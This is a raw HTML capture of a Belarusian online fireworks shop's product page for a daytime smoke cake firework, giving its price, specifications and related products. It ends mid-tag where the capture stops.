

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/
body_size: 19060
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<title>Smoking cake (Дневной салют)</title>
<link rel="canonical" href="https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Smoking cake (Дневной салют)"/>
<meta property="og:url" content="https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/"/>
<meta property="og:site_name" content="Петарда Бай!"/>
<meta property="article:published_time" content="2023-07-01T13:37:35+00:00"/>
<meta property="article:modified_time" content="2025-11-25T19:30:29+00:00"/>
<meta property="og:image" content="http://petarda.by/wp-content/uploads/2023/07/IMG_3243-scaled.jpg"/>
<meta property="og:image:width" content="512"/>
<meta property="og:image:height" content="600"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="petarda_admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Написано автором"/>
<meta name="twitter:data1" content="petarda_admin"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://petarda.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetarda.by%2Fkupit-feierverk%2Fbolshie%2Fsmoking-cake-dnevnoj-saljut%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://petarda.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetarda.by%2Fkupit-feierverk%2Fbolshie%2Fsmoking-cake-dnevnoj-saljut%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}
@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}
.has-regular-font-size{font-size:1em}
.has-larger-font-size{font-size:2.625em}
.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}
.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}
.has-text-align-center{text-align:center}
.has-text-align-left{text-align:left}
.has-text-align-right{text-align:right}
.has-fit-text{white-space:nowrap!important}
#end-resizable-editor-section{display:none}
.aligncenter{clear:both}
.items-justified-left{justify-content:flex-start}
.items-justified-center{justify-content:center}
.items-justified-right{justify-content:flex-end}
.items-justified-space-between{justify-content:space-between}
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}
.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
html :where(.has-border-color){border-style:solid}
html :where([style*=border-top-color]){border-top-style:solid}
html :where([style*=border-right-color]){border-right-style:solid}
html :where([style*=border-bottom-color]){border-bottom-style:solid}
html :where([style*=border-left-color]){border-left-style:solid}
html :where([style*=border-width]){border-style:solid}
html :where([style*=border-top-width]){border-top-style:solid}
html :where([style*=border-right-width]){border-right-style:solid}
html :where([style*=border-bottom-width]){border-bottom-style:solid}
html :where([style*=border-left-width]){border-left-style:solid}
html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}
html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}
@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}
body .is-layout-flex{display:flex;}
.is-layout-flex{flex-wrap:wrap;align-items:center;}
.is-layout-flex > :is(*, div){margin:0;}
body .is-layout-grid{display:grid;}
.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}
.has-black-color{color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-color{color:var(--wp--preset--color--white) !important;}
.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}
.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}
.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}
.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}
.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}
.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}
.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}
.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}
.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}
.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}
.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}
.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}
.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}
.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}
.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}
.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}
.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="https://api.w.org/" href="https://petarda.by/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://petarda.by/wp-json/wp/v2/posts/1533"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petarda.by/xmlrpc.php?rsd"/>
<link rel='shortlink' href='https://petarda.by/?p=1533'/>
<style>.no-js img.lazyload{display:none;}
figure.wp-block-image img.lazyloading{min-width:150px;}
.lazyload, .lazyloading{opacity:0;}
.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms;}</style>
<link rel="pingback" href="https://petarda.by/xmlrpc.php"/>
<link rel="icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg" sizes="32x32"/>
<link rel="icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg"/>
<meta name="msapplication-TileImage" content="https://petarda.by/wp-content/uploads/2022/10/logo2.svg"/>
<style id="wp-custom-css">select{appearance:auto !important;}</style>
<meta name="theme-color" content="#E30613">
<meta name="viewport" content="user-scalable=no,width=device-width,initial-scale=1,maximum-scale=1">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<meta name="yandex-verification" content="9349fc0f95ffa407"/>
<style>.loader{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;opacity:1;visibility:visible;background-color:#fff;transition:all 0.3s ease-in-out;}
.loader__inner{position:relative;width:40px;height:40px;z-index:9999;}
.loader--hide{opacity:0;visibility:hidden;z-index:-1;transition:all 0.3s ease-in-out;}
.loader__line{display:flex;position:absolute;left:0;top:0;right:0;bottom:0;height:100%;width:100%;}
.messege_ok{margin:120px 90px 20px !important;}
.menu-button, *[data-modal="cart"], .product-info__buttons, .product-page-block__cart-btn{display:none !important;}</style>
<link rel="modulepreload" href="https://petarda.by/wp-content/themes/petarda/assets/main.f0bb5b05.js">
<link rel="stylesheet" type="text/css" href="//petarda.by/wp-content/cache/wpfc-minified/mltpkj3n/g1cdt.css" media="all"/>
</head>
<body class="wp-singular post-template-default single single-post postid-1533 single-format-standard wp-theme-petarda">
<div class="loader"> <img data-src="/wp-content/uploads/2022/10/loader.svg" class="loader__inner lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2022/10/loader.svg" class="loader__inner"></noscript> <div class="loader__line"> <span></span></div></div><div id="app" style="overflow: hidden;"> <header id="header" class="flex justify-between items-center px-[60px] md:px-[40px] py-1"> <a href="/" class="logo"> <img alt="logo" width="126" height="40" lazyload="lazy" data-src="https://petarda.by/wp-content/uploads/2022/10/logo.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/10/logo.svg" alt="logo" width="126" height="40" lazyload="lazy"></noscript> </a> <div class="header-right flex justify-between items-center"> <div class="header-right__items flex text-center mobile"> <div class="order-a-call header-right__item mr-8" data-modal="onlineZakazPhone"> <img lazyload="lazy" height="16" width="16" alt="order-a-call" data-src="/wp-content/uploads/2022/10/phone.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2022/10/phone.svg" lazyload="lazy" height="16" width="16" alt="order-a-call"></noscript> <span>Заказать звонок</span></div><div class="phone-block"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold text-lg"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold text-lg"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div></div><div id="menu" class="menu flex items-center cursor-pointer" onclick="useBurger(this);"> <span class="mr-5 text-[20px] font-semibold ipad">Меню</span> <div class="burger"></div></div></div></header>
<main id="content" class="product_page">
<div class="container-block page-product"> <div class="breadcrumbs-black"> <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Петарда Бай!." href="https://petarda.by" class="home"><span property="name">Петарда Бай!</span></a><meta property="position" content="1"></span><span class="dot"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Салюты и фейерверки Рубрика archives." href="https://petarda.by/kupit-feierverk/" class="taxonomy category"><span property="name">Салюты и фейерверки</span></a><meta property="position" content="2"></span><span class="dot"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Дневной салют для гендер пати Рубрика archives." href="https://petarda.by/kupit-feierverk/dnevnoj-saljut-dlya-gender-pati/" class="taxonomy category"><span property="name">Дневной салют для гендер пати</span></a><meta property="position" content="3"></span><span class="dot"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Smoking cake (Дневной салют)</span><meta property="url" content="https://petarda.by/kupit-feierverk/bolshie/smoking-cake-dnevnoj-saljut/"><meta property="position" content="4"></span></div></div><div class="product-page"> <div class="gallery product-page-big-img open-modalbox_container"> <div class="gallery-item open-modalbox-item" data-href="https://petarda.by/wp-content/uploads/2023/07/IMG_3243-874x1024.jpg"> <img loading="lazy" width="400" data-src="https://petarda.by/wp-content/uploads/2023/07/IMG_3243-256x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/07/IMG_3243-256x300.jpg" loading="lazy" width="400"></noscript></div><div class="gallery-item open-modalbox-item" data-href="https://petarda.by/wp-content/uploads/2023/07/IMG_0807-scaled.jpg"> <img loading="lazy" width="400" data-src="https://petarda.by/wp-content/uploads/2023/07/IMG_0807-scaled.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/07/IMG_0807-scaled.jpg" loading="lazy" width="400"></noscript></div><div class="gallery-item open-modalbox-item" data-href="https://petarda.by/wp-content/uploads/2023/07/IMG_0808-scaled.jpg"> <img loading="lazy" width="400" data-src="https://petarda.by/wp-content/uploads/2023/07/IMG_0808-scaled.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/07/IMG_0808-scaled.jpg" loading="lazy" width="400"></noscript></div><div class="gallery-item open-modalbox-item" data-href="https://petarda.by/wp-content/uploads/2023/07/IMG_0809-scaled.jpg"> <img loading="lazy" width="400" data-src="https://petarda.by/wp-content/uploads/2023/07/IMG_0809-scaled.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/07/IMG_0809-scaled.jpg" loading="lazy" width="400"></noscript></div><div class="gallery-item open-modalbox-item" data-href="https://petarda.by/wp-content/uploads/2023/07/IMG_0810-scaled.jpg"> <img loading="lazy" width="400" data-src="https://petarda.by/wp-content/uploads/2023/07/IMG_0810-scaled.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/07/IMG_0810-scaled.jpg" loading="lazy" width="400"></noscript></div></div><div class="product-page-container"> <div class="sales mb-2"> <div class="sales_block sales__category">Хит</div></div><h1 class="h2">Smoking cake (Дневной салют)</h1>
<div class="product-page-block"> <div class="product-page-block__price"> <div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">250.00BYN</div></div></div><div class="product-page-block__cart"> <div class="product-page-block__cart-btn"> <div class="product-page-block__cart-button"> <button class="btn button--primary btn-black" onclick="useAddCart(1533, [], 0, true)">Выбрать</button> <button class="btn btn-gray" onclick="useAddFavorite(1533)"> <img lazyload="lazy" alt="like" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt="like"></noscript> </button></div><div data-modal="byClick" data-title-byclick="Smoking cake (Дневной салют)" data-price-byclick="250.00BYN" onclick="byClick(this);" class="font-semibold text-gray-600 text-left md:text-right mt-2 cursor-pointer hover:text-black hover:underline"> Купить в 1 клик</div></div></div></div><div class="product-page-block-info mb-8"> <div class="flex items-center"> <img loading="lazy" width="24" height="24" alt="" data-src="/img/svg/icon/gift.svg" class="mr-1 lazyload" src="[data-uri]"><noscript><img class="mr-1" src="/img/svg/icon/gift.svg" loading="lazy" width="24" height="24" alt=""></noscript> <span class="text-lg font-semibold">Скидки постоянным клиентам</span></div></div><div class="product-page-block-video mt-5"> <div class="h4">Видео</div><div class="gallery open-modalbox_container mt-4"> <div class="product-page-block-video__item open-modalbox-item" data-videoId="MIYz27rP4D0?feature=share"> <span><img loading="lazy" width="40" height="40" alt="video" data-src="/img/svg/icon/play.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/play.svg" loading="lazy" width="40" height="40" alt="video"></noscript></span> <img src="https://img.youtube.com/vi/MIYz27rP4D0?feature=share/sddefault.jpg" loading="lazy" width="400"></div></div></div><div class="product-page-block__info"> <div class="h4">Характеристики</div><div class="product-page-block__info-text mt-4"> <b>Калибр:</b><span> 30мм</span><br> <b>Зарядов:</b><span> 25</span><br> <b>Длительность:</b><span> 3-5 сек</span><br> <b>Цвет:</b> <br> <span> <span class="box-color" style="background: orangered"></span> <span class="box-color" style="background: gold"></span> <span class="box-color" style="background: limegreen"></span> <span class="box-color" style="background: royalblue"></span> <span class="box-color" style="background: whitesmoke"></span> </span></div></div></div></div></div></main>
<div class="container-block similar-products_block"> <div class="h3 mb-6">Похожие товары</div><div class="products-grid products-list_block"> <div class="products-container"> <div class="product" data-cart-product="1602"> <a href="https://petarda.by/hlopushki/hlopushka-maskarad/" class="product-img"> <div class="sales"></div><div class="hover-video"> <img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2023/09/Maskarad-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/09/Maskarad-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/hlopushki/hlopushka-maskarad/" class="product-info__title">Хлопушка Маскарад</a> <div class="product-info__text"> <span style="font-weight: 600;">Огонь:</span><span> с петлей </span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">2.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1602" class="btn">В корзину</button> <button data-favorite-btn="1602" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1035"> <a href="https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-clod-lch2500/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="i9-IjnJ1fLE"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/LCH2500-225x300.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/LCH2500-225x300.png" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-clod-lch2500/" class="product-info__title">Ракета одиночная CLOD (LCH2500)</a> <div class="product-info__text"> <span style="font-weight: 600;">Количество:</span><span> 1 штука</span><br> <span style="font-weight: 600;">длина /см:</span><span> 15 см</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">3.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1035" class="btn">В корзину</button> <button data-favorite-btn="1035" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1119"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf017/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="5ZB_kKKfsto"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" 